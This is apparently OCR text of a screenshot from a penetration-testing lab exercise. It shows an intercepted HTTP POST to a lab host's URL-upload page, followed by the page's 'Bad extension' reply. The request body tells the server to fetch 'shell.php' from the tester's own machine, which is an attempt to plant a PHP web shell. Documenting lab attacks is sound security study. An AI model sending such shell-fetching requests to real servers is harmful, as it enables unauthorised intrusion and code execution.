 1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.73
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://10.10.10.73
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.73/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,es;q=0.8
13 Cookie: PHPSESSID=2qtmodkhbbolf6icamdgu50j27
14 Connection: keep-alive
15
16 url=http%3A%2F%2F10.10.14.8%2Fshell.php
256 <div style='width: 60%;margin: 0 auto; color:#303030'>
257 <div class="container" style="margin-top: 50px; margin-bottom: 50px;position: relative; z-index: 99;
height: 110%;background:#F8F8F8;box-shadow: 10px 10px 5px #000000;padding-left: 50px;padding-right:
50px;">
258 <br>
<br>
259 <h1>
Upload via url:
</h1>
260
261 <div>
262
263 <h3>
Something bad happened:
</h3>
264 <p>
Bad extension
</p>
265
266 </div>
267
268 <div>
269 <p>
Specify a URL of an image to upload:
</p>
270 <form method="post">
271 <label>
272 <input type="url" name="url" placeholder="http://domain.com/path/image.png">
273 </label>
274 <input type="submit" value="Upload">
275 </form>
276 <br>
<br>